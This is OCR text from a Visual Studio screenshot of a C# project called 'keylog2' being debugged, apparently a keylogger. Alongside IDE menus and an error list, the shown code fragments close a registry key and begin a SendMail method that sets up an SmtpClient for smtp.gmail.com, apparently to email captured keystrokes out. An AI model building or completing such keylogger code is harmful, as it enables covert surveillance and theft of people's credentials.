 keylog2 (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug Any CPU Continue No Application Insights Events
Process: [10340] keylog2.vshost.exe Lifecycle Events Thread: Stack Frame:
Program.cs
C# keylog2 keylog2.Program StartTimmer()
252 regkey.Close();
253 }
254 catch (System.Exception ex)
255 {
256
257 }
258 }
259 #endregion
260
261 #region Mail
262 static int mailTime = 100;
1 reference
263 static void SendMail()
264 {
265 try
266 {
267 MailMessage mail = new MailMessage();
268 SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
110 %
Solution Explorer
Team Explorer
Autos
Name Value Type
Autos Locals Watch 1
Error List...
Entire Solution 0 Errors 1 Warning 0 Messages Build + IntelliSense
Search Error List
Code Description Project
CS0168 The variable 'ex' is declared but never used keylog2
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List...
Ready Ln 206 Col 22 Ch 22 INS Publish
ENG
11:34 AM
07-Jan-19
2